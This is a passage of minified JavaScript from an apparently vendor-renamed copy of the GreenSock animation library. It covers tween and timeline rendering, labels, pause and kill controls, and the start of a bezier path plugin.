f=n.c*this.ratio+n.s;"x"==n.p?n.t.setX(f):"y"==n.p?n.t.setY(f):"z"==n.p?n.t.setZ(f):"angleX"==n.p?n.t.setAngleX(f):"angleY"==n.p?n.t.setAngleY(f):"angleZ"==n.p?n.t.setAngleZ(f):"w"==n.p?n.t.setWidth(f):"h"==n.p?n.t.setHeight(f):"alpha"==n.p?n.t.setAlpha(f):"scale"==n.p?n.t.setScale2(f):n.t[n.p]=f}n=n._next}this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,o),t||this._totalTime===h&&!i||this._callback("onUpdate")),this._cycle!==p&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===b&&this._rawPrevTime===S&&_!==S&&(this._rawPrevTime=0)))}else h!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},y.to=function(e,t,o){return new y(e,t,o)},y.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new y(e,t,o)},y.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new y(e,t,s)},y.staggerTo=y.allTo=function(e,t,o,s,i,n,r){s=s||0;function a(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),i.apply(r||o.callbackScope||this,n||w)}var l,d,_,u,c=0,h=[],p=o.cycle,b=o.startAt&&o.startAt.cycle;for(E(e)||("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e))),e=e||[],s<0&&((e=f(e)).reverse(),s*=-1),l=e.length-1,_=0;_<=l;_++){for(u in d={},o)d[u]=o[u];if(p&&(g(d,e,_),null!=d.duration&&(t=d.duration,delete d.duration)),b){for(u in b=d.startAt={},o.startAt)b[u]=o.startAt[u];g(d.startAt,e,_)}d.delay=c+(d.delay||0),_===l&&i&&(d.onComplete=a),h[_]=new y(e[_],t,d),c+=s}return h},y.staggerFrom=y.allFrom=function(e,t,o,s,i,n,r){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,y.staggerTo(e,t,o,s,i,n,r)},y.staggerFromTo=y.allFromTo=function(e,t,o,s,i,n,r,a){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,y.staggerTo(e,t,s,i,n,r,a)},y.delayedCall=function(e,t,o,s,i){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,useFrames:i,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<m.getTweensOf(e,!0).length};var n=function(e,t){for(var o=[],s=0,i=e._first;i;)i instanceof m?o[s++]=i:(t&&(o[s++]=i),s=(o=o.concat(n(i,t))).length),i=i._next;return o},u=y.getAllTweens=function(e){return n(s._rootTimeline,e).concat(n(s._rootFramesTimeline,e))};y.killAll=function(e,t,o,s){null==t&&(t=!0),null==o&&(o=!0);var i,n,r,a=u(0!=s),l=a.length,d=t&&o&&s;for(r=0;r<l;r++)n=a[r],(d||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&(e?n.totalTime(n._reversed?0:n.totalDuration()):n._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var o,s,i,n,r,a=v.tweenLookup;if("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e)),E(e))for(n=e.length;-1<--n;)y.killChildTweensOf(e[n],t);else{for(i in o=[],a)for(s=a[i].target.parentNode;s;)s===e&&(o=o.concat(a[i].tweens)),s=s.parentNode;for(r=o.length,n=0;n<r;n++)t&&o[n].totalTime(o[n].totalDuration()),o[n]._enabled(!1,!1)}}};function i(e,t,o,s){t=!1!==t,o=!1!==o;for(var i,n,r=u(s=!1!==s),a=t&&o&&s,l=r.length;-1<--l;)n=r[l],(a||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&n.paused(e)}return y.pauseAll=function(e,t,o){i(!0,e,t,o)},y.resumeAll=function(e,t,o){i(!1,e,t,o)},y.globalTimeScale=function(e){var t=s._rootTimeline,o=m.ticker.time;return arguments.length?(e=e||S,t._startTime=o-(o-t._startTime)*t._timeScale/e,t=s._rootFramesTimeline,o=m.ticker.frame,t._startTime=o-(o-t._startTime)*t._timeScale/e,t._timeScale=s._rootTimeline._timeScale=e,e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},e.duration=function(e){return arguments.length?s.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),_fwd_gsScope.FWDFWD_gsDefine("FWDTimelineLite",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(_,u,c){function h(e){u.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var t,o,s=this.vars;for(o in s)t=s[o],y(t)&&-1!==t.join("").indexOf("{self}")&&(s[o]=this._swapSelfInParams(t));y(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)}function p(e){var t,o={};for(t in e)o[t]=e[t];return o}function b(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i.call(t[o],o):i[o%i.length];delete e.cycle}function m(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}var f=1e-10,e=c._internals,t=h._internals={},g=e.isSelector,y=e.isArray,S=e.lazyTweens,v=e.lazyRender,r=_fwd_gsScope.FWDFWD_gsDefine.globals,n=t.pauseCallback=function(){},o=h.prototype=new u;return h.version="1.19.0",o.constructor=h,o.kill()._gc=o._forcingPlayhead=o._hasPause=!1,o.to=function(e,t,o,s){var i=o.repeat&&r.FWDAnimation||c;return t?this.add(new i(e,t,o),s):this.set(e,o,s)},o.from=function(e,t,o,s){return this.add((o.repeat&&r.FWDAnimation||c).from(e,t,o),s)},o.fromTo=function(e,t,o,s,i){var n=s.repeat&&r.FWDAnimation||c;return t?this.add(n.fromTo(e,t,o,s),i):this.set(e,s,i)},o.staggerTo=function(e,t,o,s,i,n,r,a){var l,d,_=new h({onComplete:n,onCompleteParams:r,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),u=o.cycle;for("string"==typeof e&&(e=c.selector(e)||e),g(e=e||[])&&(e=m(e)),(s=s||0)<0&&((e=m(e)).reverse(),s*=-1),d=0;d<e.length;d++)(l=p(o)).startAt&&(l.startAt=p(l.startAt),l.startAt.cycle&&b(l.startAt,e,d)),u&&(b(l,e,d),null!=l.duration&&(t=l.duration,delete l.duration)),_.to(e[d],t,l,d*s);return this.add(_,i)},o.staggerFrom=function(e,t,o,s,i,n,r,a){return o.immediateRender=0!=o.immediateRender,o.runBackwards=!0,this.staggerTo(e,t,o,s,i,n,r,a)},o.staggerFromTo=function(e,t,o,s,i,n,r,a,l){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,this.staggerTo(e,t,s,i,n,r,a,l)},o.call=function(e,t,o,s){return this.add(c.delayedCall(0,e,t,o),s)},o.set=function(e,t,o){return o=this._parseTimeOrLabel(o,0,!0),null==t.immediateRender&&(t.immediateRender=o===this._time&&!this._paused),this.add(new c(e,0,t),o)},h.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var o,s,i=new h(e),n=i._timeline;for(null==t&&(t=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)s=o._next,t&&o instanceof c&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=s;return n.add(i,0),i},o.add=function(e,t,o,s){var i,n,r,a,l,d;if("number"!=typeof t&&(t=this._parseTimeOrLabel(t,0,!0,e)),!(e instanceof _)){if(e instanceof Array||e&&e.push&&y(e)){for(o=o||"normal",s=s||0,i=t,n=e.length,r=0;r<n;r++)y(a=e[r])&&(a=new h({tweens:a})),this.add(a,i),"string"!=typeof a&&"function"!=typeof a&&("sequence"===o?i=a._startTime+a.totalDuration()/a._timeScale:"start"===o&&(a._startTime-=a.delay())),i+=s;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(u.prototype.add.call(this,e,t),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=(l=this).rawTime()>e._startTime;l._timeline;)d&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},o.remove=function(e){if(e instanceof _){this._remove(e,!1);var t=e._timeline=e.vars.useFrames?_._rootFramesTimeline:_._rootTimeline;return e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&y(e)){for(var o=e.length;-1<--o;)this.remove(e[o]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},o._remove=function(e,t){u.prototype._remove.call(this,e,t);var o=this._last;return o?this._time>o._startTime+o._totalDuration/o._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},o.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},o.insert=o.insertMultiple=function(e,t,o,s){return this.add(e,t||0,o,s)},o.appendMultiple=function(e,t,o,s){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),o,s)},o.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},o.addPause=function(e,t,o,s){var i=c.delayedCall(0,n,o,s||this);return i.vars.onComplete=i.vars.onReverseComplete=t,i.data="isPause",this._hasPause=!0,this.add(i,e)},o.removeLabel=function(e){return delete this._labels[e],this},o.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},o._parseTimeOrLabel=function(e,t,o,s){var i;if(s instanceof _&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&y(s)))for(i=s.length;-1<--i;)s[i]instanceof _&&s[i].timeline===this&&this.remove(s[i]);if("string"==typeof t)return this._parseTimeOrLabel(t,o&&"number"==typeof e&&null==this._labels[t]?e-this.duration():0,o);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(i=e.indexOf("=")))return null==this._labels[e]?o?this._labels[e]=this.duration()+t:t:this._labels[e]+t;t=parseInt(e.charAt(i-1)+"1",10)*Number(e.substr(i+1)),e=1<i?this._parseTimeOrLabel(e.substr(0,i-1),0,o):this.duration()}return Number(e)+t},o.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},o.stop=function(){return this.paused(!0)},o.gotoAndPlay=function(e,t){return this.play(e,t)},o.gotoAndStop=function(e,t){return this.pause(e,t)},o.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_=this._dirty?this.totalDuration():this._totalDuration,u=this._time,c=this._startTime,h=this._timeScale,p=this._paused;if(_-1e-7<=e)this._totalTime=this._time=_,this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||this._rawPrevTime<0||this._rawPrevTime===f)&&this._rawPrevTime!==e&&this._first&&(a=!0,this._rawPrevTime>f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,e=_+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&this._rawPrevTime!==f&&(0<this._rawPrevTime||e<0&&0<=this._rawPrevTime))&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(u<=e)for(s=this._first;s&&s._startTime<=e&&!l;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(l=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!l;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(l=s),s=s._prev;l&&(this._time=e=l._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==u&&this._first||o||a||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&0<e&&(this._active=!0),0===u&&this.vars.onStart&&(0===this._time&&this._duration||t||this._callback("onStart")),u<=(d=this._time))for(s=this._first;s&&(n=s._next,d===this._time&&(!this._paused||p));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(l===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,d===this._time&&(!this._paused||p));){if(s._active||s._startTime<=u&&!s._paused&&!s._gc){if(l===s){for(l=s._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,o),l=l._prev;l=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(S.length&&v(),this._callback("onUpdate"))),r&&(this._gc||c!==this._startTime&&h===this._timeScale||(0===this._time||_>=this.totalDuration())&&(i&&(S.length&&v(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}},o._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof h&&e._hasPausedChild())return!0;e=e._next}return!1},o.getChildren=function(e,t,o,s){s=s||-9999999999;for(var i=[],n=this._first,r=0;n;)n._startTime<s||(n instanceof c?!1!==t&&(i[r++]=n):(!1!==o&&(i[r++]=n),!1!==e&&(r=(i=i.concat(n.getChildren(!0,t,o))).length))),n=n._next;return i},o.getTweensOf=function(e,t){var o,s,i=this._gc,n=[],r=0;for(i&&this._enabled(!0,!0),s=(o=c.getTweensOf(e)).length;-1<--s;)(o[s].timeline===this||t&&this._contains(o[s]))&&(n[r++]=o[s]);return i&&this._enabled(!1,!0),n},o.recent=function(){return this._recent},o._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},o.shiftChildren=function(e,t,o){o=o||0;for(var s,i=this._first,n=this._labels;i;)i._startTime>=o&&(i._startTime+=e),i=i._next;if(t)for(s in n)n[s]>=o&&(n[s]+=e);return this._uncache(!0)},o._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var o=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),s=o.length,i=!1;-1<--s;)o[s]._kill(e,t)&&(i=!0);return i},o.clear=function(e){var t=this.getChildren(!1,!0,!0),o=t.length;for(this._time=this._totalTime=0;-1<--o;)t[o]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},o.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return _.prototype.invalidate.call(this)},o._enabled=function(e,t){if(e===this._gc)for(var o=this._first;o;)o._enabled(e,!0),o=o._next;return u.prototype._enabled.call(this,e,t)},o.totalTime=function(e,t,o){this._forcingPlayhead=!0;var s=_.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},o.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},o.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,o,s=0,i=this._last,n=999999999999;i;)t=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(s-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),s<(o=i._startTime+i._totalDuration/i._timeScale)&&(s=o),i=t;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration},o.paused=function(e){if(!e)for(var t=this._first,o=this._time;t;)t._startTime===o&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return _.prototype.paused.apply(this,arguments)},o.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===_._rootFramesTimeline},o.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},h},!0),_fwd_gsScope.FWDFWD_gsDefine("TimelineMax",["FWDTimelineLite","FWDTweenLite","easing.Ease"],function(t,a,e){function o(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0}var D=1e-10,s=a._internals,W=s.lazyTweens,B=s.lazyRender,l=_fwd_gsScope.FWDFWD_gsDefine.globals,d=new e(null,null,1,0),i=o.prototype=new t;return i.constructor=o,i.kill()._gc=!1,o.version="1.19.0",i.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,o,s){return this.add(a.delayedCall(0,e,o,s),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var o=this.getTweensOf(e,!1),s=o.length,i=this._parseTimeOrLabel(t);-1<--s;)o[s]._startTime===i&&o[s]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var o,s,i,n={ease:d,useFrames:this.usesFrames(),immediateRender:!1},r=t.repeat&&l.FWDAnimation||a;for(s in t)n[s]=t[s];return n.time=this._parseTimeOrLabel(e),o=Math.abs(Number(n.time)-this._time)/this._timeScale||.001,i=new r(this,o,n),n.onStart=function(){i.target.paused(!0),i.vars.time!==i.target.time()&&o===i.duration()&&i.duration(Math.abs(i.vars.time-i.target.time())/i.target._timeScale),t.onStart&&i._callback("onStart")},i},i.tweenFromTo=function(e,t,o){o=o||{},e=this._parseTimeOrLabel(e),o.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},o.immediateRender=!1!==o.immediateRender;var s=this.tweenTo(t,o);return s.duration(Math.abs(s.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._duration,h=this._time,p=this._totalTime,b=this._startTime,m=this._timeScale,f=this._rawPrevTime,g=this._paused,y=this._cycle;if(u-1e-7<=e)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||f<0||f===D)&&f!==e&&this._first&&(a=!0,D<f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:D,this._yoyo&&0!=(1&this._cycle)?this._time=e=0:e=(this._time=c)+1e-4;else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==h||0===c&&f!==D&&(0<f||e<0&&0<=f)&&!this._locked)&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=f&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=c||!t||e||this._rawPrevTime===e?e:D,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else if(0===c&&f<0&&(a=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(l=c+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&p<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=c-this._time),this._time>c?e=(this._time=c)+1e-4:this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(h<=(e=this._time))for(s=this._first;s&&s._startTime<=e&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!d;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(d=s),s=s._prev;d&&(this._time=e=d._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==y&&!this._locked){var S=this._yoyo&&0!=(1&y),v=S===(this._yoyo&&0!=(1&this._cycle)),P=this._totalTime,E=this._cycle,w=this._rawPrevTime,T=this._time;if(this._totalTime=y*c,this._cycle<y?S=!S:this._totalTime+=c,this._time=h,this._rawPrevTime=0===c?f-1e-4:f,this._cycle=y,this._locked=!0,h=S?0:c,this.render(h,t,0===c),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),h!==this._time)return;if(v&&(h=S?c+1e-4:-1e-4,this.render(h,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=P,this._cycle=E,this._rawPrevTime=w}if(this._time!==h&&this._first||o||a||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&0<e&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||t||this._callback("onStart")),h<=(_=this._time))for(s=this._first;s&&(n=s._next,_===this._time&&(!this._paused||g));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,_===this._time&&(!this._paused||g));){if(s._active||s._startTime<=h&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(e-d._startTime)*d._timeScale:(e-d._startTime)*d._timeScale,t,o),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(W.length&&B(),this._callback("onUpdate"))),r&&(this._locked||this._gc||b!==this._startTime&&m===this._timeScale||(0===this._time||u>=this.totalDuration())&&(i&&(W.length&&B(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}else p!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},i.getActive=function(e,t,o){null==e&&(e=!0),null==t&&(t=!0),null==o&&(o=!1);var s,i,n=[],r=this.getChildren(e,t,o),a=0,l=r.length;for(s=0;s<l;s++)(i=r[s]).isActive()&&(n[a++]=i);return n},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,o=this.getLabelsArray(),s=o.length;for(t=0;t<s;t++)if(o[t].time>e)return o[t].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),o=t.length;-1<--o;)if(t[o].time<e)return t[o].name;return null},i.getLabelsArray=function(){var e,t=[],o=0;for(e in this._labels)t[o++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},o},!0),E=180/Math.PI,P=[],w=[],T=[],S={},o=_fwd_gsScope.FWDFWD_gsDefine.globals,m=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(e,t,o){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var s,i,n,r,a,l=t.values||[],d={},_=l[0],u=t.autoRotate||o.vars.orientToBezier;for(s in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,_)this._props.push(s);for(n=this._props.length;-1<--n;)s=this._props[n],this._overwriteProps.push(s),i=this._func[s]="function"==typeof e[s],d[s]=i?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),a||d[s]!==l[0][s]&&(a=d);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?h(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,o){var s,i,n,r,a,l,d,_,u,c,h,p={},b="cubic"===(t=t||"soft")?3:2,m="soft"===t,f=[];if(m&&o&&(e=[o].concat(e)),null==e||e.length<1+b)throw"invalid Bezier data";for(u in e[0])f.push(u);for(l=f.length;-1<--l;){for(p[u=f[l]]=a=[],c=0,_=e.length,d=0;d<_;d++)s=null==o?e[d][u]:"string"==typeof(h=e[d][u])&&"="===h.charAt(1)?o[u]+Number(h.charAt(0)+h.substr(2)):Number(h),m&&1<d&&d<_-1&&(a[c++]=(s+a[c-2])/2),a[c++]=s;for(_=c-b+1,d=c=0;d<_;d+=b)s=a[d],i=a[d+1],n=a[d+2],r=2==b?0:a[d+3],a[c++]=h=3==b?new g(s,i,n,r):new g(s,(2*i+s)/3,(2*i+n)/3,n);a.length=c}return p}(l,t.type,d),this._segCount=this._beziers[s].length,this._timeRes){var c=function(e,t){var o,s,i,n,r=[],a=[],l=0,d=0,_=(t=t>>0||6)-1,u=[],c=[];for(o in e)p(e[o],r,t);for(i=r.length,s=0;s<i;s++)l+=Math.sqrt(r[s]),c[n=s%t]=l,n===_&&(d+=l,u[n=s/t>>0]=c,a[n]=d,l=0,c=[]);return{length:d,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=c.length,this._lengths=c.lengths,this._segments=c.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),n=u.length;-1<--n;){for(r=0;r<3;r++)s=u[n][r],this._func[s]="function"==typeof e[s]&&e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)];s=u[n][2],this._initialRotations[n]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=o.vars.runBackwards?1:0,!0},set:function(e){var 